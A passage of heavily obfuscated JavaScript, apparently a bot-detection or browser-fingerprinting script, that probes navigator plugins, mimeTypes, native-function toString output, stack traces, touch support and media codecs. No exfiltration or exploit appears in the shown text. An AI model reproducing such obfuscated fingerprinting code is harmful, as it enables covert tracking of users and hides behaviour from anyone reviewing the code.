Mb[qZ()[qE(35)](67,96,1177)],g3[CX()[cR(O2)].apply(null,[E1,Wg,fX,Ap])]=Mb;FX.pop();}break;case GP:{var gr=SY[zt];var r1=SY[TC];FX.push(kM);var FJ;return FJ=LZ[Zh()[U7(c5)].apply(null,[tD,PB])][CX()[cR(UX)].apply(null,[O3,E5([]),O2,c5])][Zh()[U7(WX)](x5,gx)].call(gr,r1),FX.pop(),FJ;}break;case Am:{var Xb=SY[zt];FX.push(Dn);NV=zD;this[Rp()[Qk(QV)](sh,Ik,q4,VY,C3)]=Xb;FX.pop();}break;case sl:{var S9=function(Xb){return HR.apply(this,[Am,arguments]);};FX.push(EK);if(gh(typeof LZ[Fg()[x9(Rs)].apply(null,[Fw,vB,l9,nA])],gh(typeof CX()[cR(Wg)],'undefined')?CX()[cR(sX)](Sb,sh,kR,ps):CX()[cR(Z9)](jh,E5([]),pb,cT))){var wM;return FX.pop(),wM=E5(E5(zt)),wM;}NV-=xF;}break;case ZL:{sR.IW=V5[Y1];gH.call(this,rP,[eS1_xor_4_memo_array_init()]);NV+=UG;return '';}break;case WS:{QK.tZ=OQ[Mp];gH.call(this,E8,[eS1_xor_5_memo_array_init()]);return '';}break;case Dm:{NV=TZ;var cf=SY[zt];}break;case Um:{NV=WP;var M1=SY[zt];var S6=SY[TC];FX.push(Ck);if(gh(M1,null)||gh(M1,undefined)){throw new (LZ[Es()[nh(QV)](In,WV,P9,E5(E5(JB)),KE,mp)])(j6()[nn(QV)](E4,xn,d9,mp));}var Zw=LZ[Zh()[U7(c5)](Bm,PB)](M1);}break;case nt:{NV=zD;var s3=SY[zt];var rv=QV;for(var OU=QV;s2(OU,s3.length);++OU){var sp=W2(s3,OU);if(s2(sp,ZA)||cV(sp,bm))rv=Gs(rv,JB);}return rv;}break;case BS:{var TJ={};var t3=SY;NV=zD;FX.push(MO);for(var pM=QV;s2(pM,t3[CX()[cR(QV)](xN,nb,E5(E5(JB)),KO)]);pM+=Wg)TJ[t3[pM]]=t3[Gs(pM,JB)];var I3;return FX.pop(),I3=TJ,I3;}break;case ZZ:{var zV=SY[zt];var gV=SY[TC];FX.push(bO);NV=zD;if(Gd(typeof LZ[Zh()[U7(c5)](rV,PB)][gh(typeof CX()[cR(Wg)],Gs('',[][[]]))?CX()[cR(sX)].call(null,sr,PB,Fw,Yr):CX()[cR(WX)](pz,Pk,kR,Xw)],CX()[cR(Z9)](IE,nb,bp,cT))){LZ[Zh()[U7(c5)].apply(null,[rV,PB])][Gd(typeof CX()[cR(UX)],Gs([],[][[]]))?CX()[cR(Xw)](kK,YR,AQ,TR):CX()[cR(sX)].call(null,Xp,ME,tb,gp)](LZ[Gd(typeof Zh()[U7(P9)],Gs('',[][[]]))?Zh()[U7(c5)](rV,PB):Zh()[U7(Ds)](G4,F1)],gh(typeof CX()[cR(VY)],Gs('',[][[]]))?CX()[cR(sX)](PJ,AQ,Ws,sU):CX()[cR(WX)](pz,hO,Z6,Xw),HR(BS,[cX()[Z2(QV)](I5,TV,w1,v7,sB,LB),function(M1,S6){return HR.apply(this,[Um,arguments]);},qZ()[qE(WX)].apply(null,[TK,fX,r2]),E5(E5(TC)),qZ()[qE(Z9)].call(null,KU,KO,W9),E5(E5(TC))]));}(function(){return HR.apply(this,[sl,arguments]);}());FX.pop();}break;case fA:{NV+=JA;var EQ=SY[zt];var IK=QV;for(var Qx=QV;s2(Qx,EQ.length);++Qx){var Pp=W2(EQ,Qx);if(s2(Pp,ZA)||cV(Pp,bm))IK=Gs(IK,JB);}return IK;}break;case kN:{AU.PN=zs[WU];Xs.call(this,fG,[eS1_xor_0_memo_array_init()]);return '';}break;}}while(NV!=zD);};var gh=function(vQ,X1){return vQ===X1;};var w3=function(){return Xs.apply(this,[Hj,arguments]);};var P6=function NJ(Jx,Q4){'use strict';var RT=NJ;switch(Jx){case lF:{var rU=Q4[zt];FX.push(D6);var Gp=rU[j6()[nn(VY)](hv,WK,TK,P9)][Zh()[U7(YR)].apply(null,[sK,lx])];if(Gp){var N1=Gp[Zh()[U7(lw)].call(null,xR,A6)]();var VK;return FX.pop(),VK=N1,VK;}else{var qn;return qn=gh(typeof Rp()[Qk(sB)],Gs(Rd()[Lz(VY)](Pb,I9,I9,Qs),[][[]]))?Rp()[Qk(R7)](qs,Nb,l9,v3,cK):Rp()[Qk(Z9)](tk,If,sB,Wg,GQ),FX.pop(),qn;}FX.pop();}break;case cS:{FX.push(Xw);throw new (LZ[Es()[nh(QV)](In,sx,P9,Ws,MJ,sX)])(fY()[Ig(MJ)](TV,UB,n4));}break;case Wj:{var c1=Q4[zt];FX.push(E3);if(Gd(typeof LZ[Fg()[x9(YV)].call(null,An,Mh,sx,XM)],Rd()[Lz(P9)](BE,lB,KU,x7))&&wQ(c1[LZ[Fg()[x9(YV)].apply(null,[P9,Mh,qx,XM])][qZ()[qE(nB)](Gz,E5(QV),n6)]],null)||wQ(c1[cX()[Z2(UX)].call(null,Fw,nB,v3,TK,Ds,E5(JB))],null)){var Gv;return Gv=LZ[fY()[Ig(UX)](l9,fO,M5)][CX()[cR(ME)].call(null,GH,l3,KU,d9)](c1),FX.pop(),Gv;}FX.pop();}break;case sW:{var xv=Q4[zt];var cv=Q4[TC];FX.push(mg);if(Y6(cv,null)||cV(cv,xv[CX()[cR(QV)].call(null,Ss,An,Qs,KO)]))cv=xv[CX()[cR(QV)](Ss,R7,KU,KO)];for(var P1=QV,s4=new (LZ[fY()[Ig(UX)](f6,fO,qV)])(cv);s2(P1,cv);P1++)s4[P1]=xv[P1];var rK;return FX.pop(),rK=s4,rK;}break;case CP:{var Q6=Q4[zt];FX.push(zk);var Xv=Rd()[Lz(VY)].call(null,xV,I9,zJ,rT);var R4=Rd()[Lz(VY)](xV,I9,TE,Rs);var Db=Rd()[Lz(l9)](Tg,Ap,Zk,E5(E5(JB)));var Pv=[];try{var ET=FX.length;var R3=E5([]);try{Xv=Q6[Fg()[x9(AQ)].apply(null,[Ds,bp,Wr,Az])];}catch(qk){FX.splice(qM(ET,JB),Infinity,zk);if(qk[Rp()[Qk(QV)].apply(null,[GX,Ik,sx,VY,F5])][fY()[Ig(fX)](Zx,Mp,zY)](Db)){Xv=Zh()[U7(GX)](O7,G3);}}var dJ=LZ[CX()[cR(c5)](t7,E5(JB),Z6,f6)][gh(typeof Zh()[U7(TE)],Gs([],[][[]]))?Zh()[U7(Ds)](TT,pp):Zh()[U7(B2)](Pz,jz)](Gr(LZ[gh(typeof CX()[cR(JB)],Gs('',[][[]]))?CX()[cR(sX)](kU,YV,TK,vb):CX()[cR(c5)].call(null,t7,bU,E5(JB),f6)][qZ()[qE(l3)](YR,qx,Ow)](),vn))[Zh()[U7(lw)].call(null,ks,A6)]();Q6[Fg()[x9(AQ)].call(null,Zx,bp,RO,Az)]=dJ;R4=Gd(Q6[Fg()[x9(AQ)].call(null,l3,bp,Pk,Az)],dJ);Pv=[Gf(BS,[qZ()[qE(YV)].call(null,Pk,Uf,YX),Xv]),Gf(BS,[Zh()[U7(Wg)](BB,lB),Ak(R4,JB)[gh(typeof Zh()[U7(Zx)],Gs('',[][[]]))?Zh()[U7(Ds)].apply(null,[FT,Zb]):Zh()[U7(lw)].call(null,ks,A6)]()])];var I6;return FX.pop(),I6=Pv,I6;}catch(xU){FX.splice(qM(ET,JB),Infinity,zk);Pv=[Gf(BS,[qZ()[qE(YV)](Pk,E5([]),YX),Xv]),Gf(BS,[Zh()[U7(Wg)].call(null,BB,lB),R4])];}var bM;return FX.pop(),bM=Pv,bM;}break;case pm:{var bb=Q4[zt];FX.push(X4);var pQ=Rp()[Qk(Z9)].apply(null,[fg,If,hO,Wg,TQ]);var cn=Rp()[Qk(Z9)](KE,If,VY,Wg,TQ);var nk=new (LZ[fY()[Ig(vH)](gx,PB,m5)])(new (LZ[Gd(typeof fY()[Ig(Ap)],'undefined')?fY()[Ig(vH)](f6,PB,m5):fY()[Ig(Pk)](E5(JB),JV,Tx)])(qZ()[qE(x7)](Y1,Cp,Ss)));try{var HK=FX.length;var GO=E5(TC);if(E5(E5(LZ[Zh()[U7(VY)].apply(null,[GC,ME])][Zh()[U7(c5)](gz,PB)]))&&E5(E5(LZ[Zh()[U7(VY)].apply(null,[GC,ME])][Zh()[U7(c5)].call(null,gz,PB)][Gd(typeof fY()[Ig(l3)],Gs([],[][[]]))?fY()[Ig(Cp)](UX,kR,CY):fY()[Ig(Pk)](sB,WB,ZM)]))){var lp=LZ[Zh()[U7(c5)].call(null,gz,PB)][fY()[Ig(Cp)].apply(null,[sn,kR,CY])](LZ[qZ()[qE(q4)].call(null,Xw,RO,B1)][CX()[cR(UX)].call(null,B4,E5([]),VY,c5)],qZ()[qE(Zn)].apply(null,[qs,E5(QV),rb]));if(lp){pQ=nk[qZ()[qE(GX)](ME,VY,TU)](lp[qZ()[qE(YV)].call(null,Pk,tT,Ch)][Zh()[U7(lw)](kE,A6)]());}}cn=Gd(LZ[gh(typeof Zh()[U7(PB)],Gs('',[][[]]))?Zh()[U7(Ds)].apply(null,[lr,LB]):Zh()[U7(VY)].call(null,GC,ME)],bb);}catch(zr){FX.splice(qM(HK,JB),Infinity,X4);pQ=qZ()[qE(TV)](kb,qs,DY);cn=qZ()[qE(TV)](kb,l3,DY);}var nT=Gs(pQ,Jk(cn,JB))[Zh()[U7(lw)](kE,A6)]();var qb;return FX.pop(),qb=nT,qb;}break;case lC:{FX.push(Kx);var bT=LZ[Zh()[U7(c5)].apply(null,[vh,PB])][gh(typeof CX()[cR(nB)],'undefined')?CX()[cR(sX)](F4,kR,bH,Qp):CX()[cR(B7)].call(null,BJ,E5(E5({})),Zx,Z6)]?LZ[Zh()[U7(c5)].apply(null,[vh,PB])][CX()[cR(nb)].apply(null,[Lw,fX,jz,vH])](LZ[gh(typeof Zh()[U7(Ds)],Gs('',[][[]]))?Zh()[U7(Ds)].call(null,B4,Xp):Zh()[U7(c5)](vh,PB)][CX()[cR(B7)].call(null,BJ,GX,WX,Z6)](LZ[j6()[nn(VY)](hv,PT,f6,P9)]))[Rd()[Lz(Xw)].call(null,N7,Zr,WX,x7)](fY()[Ig(TK)](E5(E5({})),lx,gO)):Rd()[Lz(VY)](Nv,I9,TK,bH);var kk;return FX.pop(),kk=bT,kk;}break;case AN:{FX.push(Bw);var G6=Rp()[Qk(Z9)](fX,If,bH,Wg,Hn);try{var Lx=FX.length;var qQ=E5({});if(LZ[j6()[nn(VY)].apply(null,[hv,ZU,PB,P9])]&&LZ[j6()[nn(VY)](hv,ZU,kR,P9)][Zh()[U7(zJ)].call(null,UT,KO)]&&LZ[j6()[nn(VY)](hv,ZU,QV,P9)][Zh()[U7(zJ)].call(null,UT,KO)][qZ()[qE(tb)](KO,YR,Cv)]){var Vp=LZ[gh(typeof j6()[nn(Xw)],'undefined')?j6()[nn(sX)](KM,HJ,PB,vK):j6()[nn(VY)](hv,ZU,RO,P9)][Gd(typeof Zh()[U7(Zn)],Gs('',[][[]]))?Zh()[U7(zJ)](UT,KO):Zh()[U7(Ds)](jr,QM)][qZ()[qE(tb)](KO,E5({}),Cv)][Zh()[U7(lw)].call(null,RX,A6)]();var jb;return FX.pop(),jb=Vp,jb;}else{var qJ;return FX.pop(),qJ=G6,qJ;}}catch(Jb){FX.splice(qM(Lx,JB),Infinity,Bw);var xx;return FX.pop(),xx=G6,xx;}FX.pop();}break;case EG:{FX.push(U6);var CM=Rp()[Qk(Z9)].apply(null,[Zk,If,Pk,Wg,pk]);try{var jp=FX.length;var YT=E5(TC);if(LZ[j6()[nn(VY)].call(null,hv,b1,jz,P9)][qZ()[qE(Gz)].call(null,B7,RO,sV)]&&LZ[j6()[nn(VY)].apply(null,[hv,b1,jz,P9])][qZ()[qE(Gz)](B7,PB,sV)][QV]&&LZ[j6()[nn(VY)](hv,b1,d9,P9)][qZ()[qE(Gz)](B7,tr,sV)][QV][QV]&&LZ[j6()[nn(VY)].apply(null,[hv,b1,bU,P9])][qZ()[qE(Gz)](B7,E5(JB),sV)][QV][QV][Zh()[U7(Zn)].apply(null,[EO,pb])]){var lT=gh(LZ[gh(typeof j6()[nn(bp)],'undefined')?j6()[nn(sX)].call(null,Pk,lw,Pk,Zp):j6()[nn(VY)](hv,b1,bU,P9)][qZ()[qE(Gz)].call(null,B7,E5([]),sV)][QV][QV][Zh()[U7(Zn)].call(null,EO,pb)],LZ[j6()[nn(VY)].apply(null,[hv,b1,bU,P9])][qZ()[qE(Gz)](B7,E5(E5(JB)),sV)][QV]);var d6=lT?Zh()[U7(QV)](rp,Zx):Fg()[x9(Fw)](tT,Y1,l3,Rf);var Av;return FX.pop(),Av=d6,Av;}else{var t6;return FX.pop(),t6=CM,t6;}}catch(BT){FX.splice(qM(jp,JB),Infinity,U6);var ST;return FX.pop(),ST=CM,ST;}FX.pop();}break;case Vm:{FX.push(OK);var Pn=gh(typeof Rp()[Qk(YV)],Gs([],[][[]]))?Rp()[Qk(R7)](pb,YU,Pk,Mh,Zn):Rp()[Qk(Z9)](WX,If,E5(E5(JB)),Wg,GM);if(LZ[j6()[nn(VY)](hv,VJ,Mp,P9)]&&LZ[j6()[nn(VY)](hv,VJ,TK,P9)][Gd(typeof qZ()[qE(lx)],Gs([],[][[]]))?qZ()[qE(Gz)](B7,JB,g5):qZ()[qE(JB)](Ev,E5(JB),lk)]&&LZ[Gd(typeof j6()[nn(Rs)],Gs(Rd()[Lz(VY)](WV,I9,tb,qx),[][[]]))?j6()[nn(VY)](hv,VJ,PX,P9):j6()[nn(sX)](TE,lv,VY,C6)][gh(typeof qZ()[qE(fX)],Gs([],[][[]]))?qZ()[qE(JB)](qK,YV,RU):qZ()[qE(Gz)].apply(null,[B7,E5(E5(QV)),g5])][CX()[cR(MJ)].apply(null,[bR,Ds,tr,qv])]){var xJ=LZ[j6()[nn(VY)](hv,VJ,O2,P9)][qZ()[qE(Gz)](B7,fX,g5)][CX()[cR(MJ)].apply(null,[bR,c5,N9,qv])];try{var hk=FX.length;var Ud=E5({});var gk=LZ[Gd(typeof CX()[cR(Hx)],'undefined')?CX()[cR(c5)](YJ,E5(E5({})),cT,f6):CX()[cR(sX)](OM,zJ,E5(E5(JB)),Sp)][Zh()[U7(B2)](ln,jz)](Gr(LZ[Gd(typeof CX()[cR(fO)],'undefined')?CX()[cR(c5)](YJ,VY,ME,f6):CX()[cR(sX)](m3,Ws,nB,dn)][qZ()[qE(l3)].apply(null,[YR,TR,xB])](),vn))[gh(typeof Zh()[U7(mp)],'undefined')?Zh()[U7(Ds)](sX,lO):Zh()[U7(lw)](lh,A6)]();LZ[j6()[nn(VY)].apply(null,[hv,VJ,TE,P9])][gh(typeof qZ()[qE(AQ)],Gs('',[][[]]))?qZ()[qE(JB)].call(null,dv,tE,YM):qZ()[qE(Gz)](B7,WX,g5)][CX()[cR(MJ)](bR,sB,Ds,qv)]=gk;var NO=gh(LZ[j6()[nn(VY)](hv,VJ,Zn,P9)][qZ()[qE(Gz)](B7,E5(E5([])),g5)][CX()[cR(MJ)](bR,E5(E5({})),vH,qv)],gk);var Xx=NO?Zh()[U7(QV)].call(null,Xn,Zx):Fg()[x9(Fw)].call(null,B2,Y1,lB,Ys);LZ[j6()[nn(VY)].call(null,hv,VJ,ME,P9)][qZ()[qE(Gz)](B7,k6,g5)][CX()[cR(MJ)].apply(null,[bR,E5(E5([])),hO,qv])]=xJ;var YK;return FX.pop(),YK=Xx,YK;}catch(CK){FX.splice(qM(hk,JB),Infinity,OK);if(Gd(LZ[j6()[nn(VY)](hv,VJ,bU,P9)][qZ()[qE(Gz)](B7,Ws,g5)][CX()[cR(MJ)](bR,N9,Xw,qv)],xJ)){LZ[j6()[nn(VY)](hv,VJ,An,P9)][qZ()[qE(Gz)](B7,Mh,g5)][CX()[cR(MJ)].apply(null,[bR,E5(E5(JB)),mp,qv])]=xJ;}var PU;return FX.pop(),PU=Pn,PU;}}else{var AO;return FX.pop(),AO=Pn,AO;}FX.pop();}break;case ZG:{FX.push(zQ);var l1=Rp()[Qk(Z9)](TK,If,hO,Wg,Ob);try{var VU=FX.length;var KT=E5(TC);if(LZ[j6()[nn(VY)](hv,Pr,Mh,P9)][qZ()[qE(Gz)](B7,O2,F2)]&&LZ[j6()[nn(VY)].call(null,hv,Pr,d9,P9)][qZ()[qE(Gz)](B7,PX,F2)][QV]){var Nx=gh(LZ[j6()[nn(VY)](hv,Pr,Mh,P9)][qZ()[qE(Gz)](B7,Cp,F2)][Gd(typeof j6()[nn(PB)],Gs([],[][[]]))?j6()[nn(Qs)](Px,Tp,GX,Fw):j6()[nn(sX)](bH,f6,x7,tp)](MN[Rd()[Lz(zJ)](SV,ZJ,Z6,sh)]()),LZ[j6()[nn(VY)](hv,Pr,KO,P9)][qZ()[qE(Gz)].call(null,B7,E5({}),F2)][QV]);var Lb=Nx?Zh()[U7(QV)](V7,Zx):Gd(typeof Fg()[x9(sX)],'undefined')?Fg()[x9(Fw)].apply(null,[Mh,Y1,E5(E5({})),xR]):Fg()[x9(sB)].apply(null,[E5(E5(QV)),DO,mp,sb]);var Cb;return FX.pop(),Cb=Lb,Cb;}else{var T6;return FX.pop(),T6=l1,T6;}}catch(Dr){FX.splice(qM(VU,JB),Infinity,zQ);var Hp;return FX.pop(),Hp=l1,Hp;}FX.pop();}break;case Gt:{FX.push(B7);try{var Fk=FX.length;var Rv=E5(TC);var mn=wR[d9];var lK=LZ[Zh()[U7(c5)].apply(null,[j5,PB])][fY()[Ig(Cp)].call(null,B2,kR,l6)](LZ[fY()[Ig(jz)].apply(null,[gB,wb,E6])][CX()[cR(UX)].call(null,wT,sx,Rs,c5)],Rp()[Qk(Pk)](nB,Nb,AQ,Fw,rd));if(lK){mn++;E5(E5(lK[qZ()[qE(YV)](Pk,Rs,lO)]))&&cV(lK[qZ()[qE(YV)].apply(null,[Pk,bU,lO])][Zh()[U7(lw)](Aw,A6)]()[mw()[B9(YV)].call(null,vV,DK,VY,wb)](Rp()[Qk(KE)](Cp,D1,sB,sn,Bg)),fr(JB))&&mn++;}var mx=mn[Zh()[U7(lw)](Aw,A6)]();var tJ;return FX.pop(),tJ=mx,tJ;}catch(MM){FX.splice(qM(Fk,JB),Infinity,B7);var mM;return mM=Rp()[Qk(Z9)].call(null,x7,If,UX,Wg,tv),FX.pop(),mM;}FX.pop();}break;case Sl:{FX.push(bv);if(LZ[Zh()[U7(VY)](mB,ME)][qZ()[qE(q4)](Xw,sn,wn)]){if(LZ[Zh()[U7(c5)].call(null,m9,PB)][fY()[Ig(Cp)](Zk,kR,vh)](LZ[Zh()[U7(VY)](mB,ME)][gh(typeof qZ()[qE(tT)],Gs('',[][[]]))?qZ()[qE(JB)].apply(null,[KK,E5(E5([])),O4]):qZ()[qE(q4)](Xw,E5(E5({})),wn)][gh(typeof CX()[cR(Ds)],'undefined')?CX()[cR(sX)].apply(null,[jn,E5([]),KE,FO]):CX()[cR(UX)](B1,AQ,k6,c5)],nM()[W3(Qs)](VY,ZJ,CT,KO))){var zT;return zT=Zh()[U7(QV)].call(null,Sn,Zx),FX.pop(),zT;}var hp;return hp=qZ()[qE(TV)].call(null,kb,tr,zm),FX.pop(),hp;}var B6;return B6=Rp()[Qk(Z9)](wb,If,vV,Wg,mv),FX.pop(),B6;}break;case g8:{var qT;FX.push(Md);return qT=E5(L4(CX()[cR(UX)](mv,E5(JB),sB,c5),LZ[gh(typeof Zh()[U7(c5)],Gs([],[][[]]))?Zh()[U7(Ds)].call(null,x3,pJ):Zh()[U7(VY)](ZV,ME)][fY()[Ig(B7)](Bv,sX,Vn)][fY()[Ig(l9)](E5(QV),Ds,YY)][mw()[B9(WX)].apply(null,[Wr,cr,c5,J4])])||L4(CX()[cR(UX)].call(null,mv,GX,bH,c5),LZ[gh(typeof Zh()[U7(TE)],Gs('',[][[]]))?Zh()[U7(Ds)].call(null,YJ,mp):Zh()[U7(VY)].apply(null,[ZV,ME])][fY()[Ig(B7)].apply(null,[qs,sX,Vn])][fY()[Ig(l9)].apply(null,[bU,Ds,YY])][gh(typeof j6()[nn(JB)],Gs([],[][[]]))?j6()[nn(sX)](K3,tb,Ap,Cn):j6()[nn(sn)].apply(null,[ME,Fr,PB,VY])])),FX.pop(),qT;}break;case X:{FX.push(PX);try{var j3=FX.length;var XT=E5(E5(zt));var Ax=new (LZ[Zh()[U7(VY)](Nv,ME)][fY()[Ig(B7)].call(null,tr,sX,pK)][gh(typeof fY()[Ig(cT)],'undefined')?fY()[Ig(Pk)].apply(null,[Pk,bk,Er]):fY()[Ig(l9)].apply(null,[LB,Ds,BK])][mw()[B9(WX)](WX,p1,c5,J4)])();var I4=new (LZ[Zh()[U7(VY)].apply(null,[Nv,ME])][fY()[Ig(B7)](I9,sX,pK)][gh(typeof fY()[Ig(P9)],'undefined')?fY()[Ig(Pk)](B7,ZK,BJ):fY()[Ig(l9)](Wr,Ds,BK)][j6()[nn(sn)](ME,nd,KE,VY)])();var L3;return FX.pop(),L3=E5(E5(zt)),L3;}catch(O1){FX.splice(qM(j3,JB),Infinity,PX);var OT;return OT=gh(O1[fY()[Ig(Wg)](fX,sn,hs)][Zh()[U7(Z9)].apply(null,[TO,Qs])],Es()[nh(QV)].call(null,In,Tb,P9,E5(JB),x7,tb)),FX.pop(),OT;}FX.pop();}break;case Pj:{FX.push(vJ);if(E5(LZ[Zh()[U7(VY)].apply(null,[bP,ME])][Rd()[Lz(Zn)].call(null,DB,JB,E5(E5(JB)),qx)])){var V1=gh(typeof LZ[Zh()[U7(VY)](bP,ME)][Gd(typeof Fg()[x9(KO)],'undefined')?Fg()[x9(YR)](Qs,nb,MJ,Cn):Fg()[x9(sB)].apply(null,[Gz,hb,Z9,kn])],Rd()[Lz(P9)](M9,lB,lB,E5(JB)))?Gd(typeof Zh()[U7(KO)],Gs([],[][[]]))?Zh()[U7(QV)](Fp,Zx):Zh()[U7(Ds)](sx,lb):qZ()[qE(TV)](kb,fX,C7);var Q1;return FX.pop(),Q1=V1,Q1;}var nK;return nK=Rp()[Qk(Z9)](x7,If,TV,Wg,wK),FX.pop(),nK;}break;case JP:{FX.push(Kd);var mQ=Fg()[x9(Z9)](Xw,zB,E5({}),VR);var LJ=E5(E5(zt));try{var Cr=FX.length;var jM=E5(TC);var r6=MN[fY()[Ig(R7)].call(null,YV,Wg,qU)]();try{var hJ=LZ[fY()[Ig(GX)](GX,k6,O7)][Gd(typeof CX()[cR(l3)],'undefined')?CX()[cR(UX)](HQ,l3,d9,c5):CX()[cR(sX)](MT,sx,pJ,PK)][Zh()[U7(lw)](c7,A6)];LZ[Zh()[U7(c5)](l7,PB)][fY()[Ig(YV)].call(null,I9,T1,FO)](hJ)[Zh()[U7(lw)].apply(null,[c7,A6])]();}catch(ck){FX.splice(qM(Cr,JB),Infinity,Kd);if(ck[Fg()[x9(fX)].apply(null,[sB,bH,E5(QV),dU])]&&gh(typeof ck[Fg()[x9(fX)](B7,bH,sx,dU)],fY()[Ig(Xw)](Qs,rT,kv))){ck[Fg()[x9(fX)](TK,bH,l9,dU)][qZ()[qE(Hx)](Wr,TE,IX)](Es()[nh(qs)].apply(null,[KO,vp,JB,Pk,Wg,Wg]))[fY()[Ig(tr)](qx,vH,H3)](function(IT){FX.push(nv);if(IT[fY()[Ig(fX)](sB,Mp,Qh)](fY()[Ig(gx)](sn,l9,x6))){LJ=E5(zt);}if(IT[fY()[Ig(fX)](E5(E5([])),Mp,Qh)](gh(typeof qZ()[qE(LB)],'undefined')?qZ()[qE(JB)](Wb,f6,F1):qZ()[qE(bU)](wr,Fw,TH))){r6++;}FX.pop();});}}mQ=gh(r6,Fw)||LJ?Zh()[U7(QV)].call(null,hU,Zx):Fg()[x9(Fw)].apply(null,[fO,Y1,lx,z7]);}catch(P4){FX.splice(qM(Cr,JB),Infinity,Kd);mQ=Rd()[Lz(WX)].call(null,n1,UB,E5(E5([])),l3);}var JT;return FX.pop(),JT=mQ,JT;}break;case GL:{FX.push(dn);var Y4=Rp()[Qk(Z9)](PX,If,E5(E5([])),Wg,sM);try{var nU=FX.length;var I1=E5([]);Y4=Gd(typeof LZ[cX()[Z2(Pk)].call(null,x7,N9,ps,tv,c5,mp)],Rd()[Lz(P9)].apply(null,[RX,lB,zJ,tT]))?Zh()[U7(QV)].apply(null,[LM,Zx]):Fg()[x9(Fw)].apply(null,[E5(E5(QV)),Y1,YV,ZV]);}catch(db){FX.splice(qM(nU,JB),Infinity,dn);Y4=Rd()[Lz(WX)](Eb,UB,Wg,I5);}var BO;return FX.pop(),BO=Y4,BO;}break;case LA:{FX.push(QQ);var k3=Rp()[Qk(Z9)].apply(null,[Ws,If,Xw,Wg,Mv]);try{var hn=FX.length;var QT=E5(E5(zt));k3=LZ[CX()[cR(AQ)](kT,Uf,TR,Cp)][CX()[cR(UX)].apply(null,[JU,E5({}),N9,c5])][Zh()[U7(WX)](mK,gx)](Fg()[x9(Cp)](E5(QV),Zn,rT,fp))?Zh()[U7(QV)].call(null,JJ,Zx):gh(typeof Fg()[x9(vH)],Gs('',[][[]]))?Fg()[x9(sB)](Fw,Br,E5({}),YR):Fg()[x9(Fw)](YR,Y1,P9,g7);}catch(SU){FX.splice(qM(hn,JB),Infinity,QQ);k3=Rd()[Lz(WX)](EU,UB,B7,E5(JB));}var px;return FX.pop(),px=k3,px;}break;case bt:{FX.push(YR);var gU=gh(typeof Rp()[Qk(Hx)],'undefined')?Rp()[Qk(R7)](Mh,P3,I9,sB,vU):Rp()[Qk(Z9)](Fw,If,tT,Wg,v6);try{var mO=FX.length;var F3=E5(TC);gU=Gd(typeof LZ[Rd()[Lz(PX)](Lv,pK,E5(QV),P9)],Rd()[Lz(P9)].apply(null,[J2,lB,sh,E5(E5(QV))]))?Gd(typeof Zh()[U7(Qs)],Gs([],[][[]]))?Zh()[U7(QV)](D3,Zx):Zh()[U7(Ds)](kx,pK):Fg()[x9(Fw)](lw,Y1,nb,Ar);}catch(c4){FX.splice(qM(mO,JB),Infinity,YR);gU=gh(typeof Rd()[Lz(cT)],Gs([],[][[]]))?Rd()[Lz(d9)].apply(null,[Eb,Wx,Zn,rT]):Rd()[Lz(WX)].apply(null,[q6,UB,N9,JB]);}var wx;return FX.pop(),wx=gU,wx;}break;case rA:{FX.push(TE);var hx=L4(Zh()[U7(PX)](MJ,Ov),LZ[gh(typeof Zh()[U7(Xw)],Gs('',[][[]]))?Zh()[U7(Ds)](Zb,rB):Zh()[U7(VY)].call(null,M6,ME)])||cV(LZ[j6()[nn(VY)](hv,JO,Zk,P9)][gh(typeof fY()[Ig(bp)],Gs([],[][[]]))?fY()[Ig(Pk)](tE,BU,Rb):fY()[Ig(zJ)].call(null,Fw,YR,DM)],QV)||cV(LZ[j6()[nn(VY)](hv,JO,TE,P9)][CX()[cR(YR)](Us,E5(E5({})),E5(E5(QV)),qx)],QV);var kd=LZ[Zh()[U7(VY)](M6,ME)][gh(typeof Rd()[Lz(tE)],Gs('',[][[]]))?Rd()[Lz(d9)](Iv,mp,wb,wk):Rd()[Lz(An)](vT,vH,Z9,TK)](qZ()[qE(kR)](vH,MJ,M3))[qZ()[qE(lB)](Hb,JB,O6)];var SJ=LZ[gh(typeof Zh()[U7(Zn)],Gs([],[][[]]))?Zh()[U7(Ds)](vp,fU):Zh()[U7(VY)].call(null,M6,ME)][Rd()[Lz(An)].apply(null,[vT,vH,ME,Cp])](qZ()[qE(RO)].call(null,Kp,tT,J6))[qZ()[qE(lB)](Hb,PX,O6)];var p6=LZ[Zh()[U7(VY)].apply(null,[M6,ME])][Rd()[Lz(An)].call(null,vT,vH,E5(E5(JB)),E5(JB))](Zh()[U7(An)](xK,UX))[qZ()[qE(lB)].call(null,Hb,rT,O6)];var U3;return U3=Rd()[Lz(VY)].call(null,Kd,I9,E5([]),tk)[CX()[cR(Rs)](Z3,lx,E5([]),bp)](hx?Gd(typeof Zh()[U7(lw)],'undefined')?Zh()[U7(QV)].apply(null,[tQ,Zx]):Zh()[U7(Ds)](R6,Dv):Fg()[x9(Fw)](Bv,Y1,mp,pv),gh(typeof fY()[Ig(c5)],'undefined')?fY()[Ig(Pk)].apply(null,[VY,Uv,IO]):fY()[Ig(TK)].call(null,E5(E5({})),lx,qd))[gh(typeof CX()[cR(Cp)],Gs('',[][[]]))?CX()[cR(sX)](Gn,lB,Xw,WB):CX()[cR(Rs)](Z3,lx,pb,bp)](kd?Zh()[U7(QV)].apply(null,[tQ,Zx]):Gd(typeof Fg()[x9(rT)],Gs('',[][[]]))?Fg()[x9(Fw)](E5(JB),Y1,Ds,pv):Fg()[x9(sB)](mp,NQ,ME,kO),fY()[Ig(TK)].apply(null,[pb,lx,qd]))[CX()[cR(Rs)].apply(null,[Z3,vH,E5(E5({})),bp])](SJ?Zh()[U7(QV)](tQ,Zx):Fg()[x9(Fw)](RO,Y1,E5(JB),pv),gh(typeof fY()[Ig(Zn)],'undefined')?fY()[Ig(Pk)].call(null,E5(QV),NM,fT):fY()[Ig(TK)](qs,lx,qd))[CX()[cR(Rs)](Z3,Zk,Pk,bp)](p6?Zh()[U7(QV)](tQ,Zx):Fg()[x9(Fw)](TV,Y1,Z6,pv)),FX.pop(),U3;}break;case BG:{FX.push(sX);try{var tU=FX.length;var g1=E5(TC);var AK=QV;var tx=LZ[gh(typeof Zh()[U7(nB)],Gs('',[][[]]))?Zh()[U7(Ds)](XQ,J1):Zh()[U7(c5)](UK,PB)][Gd(typeof 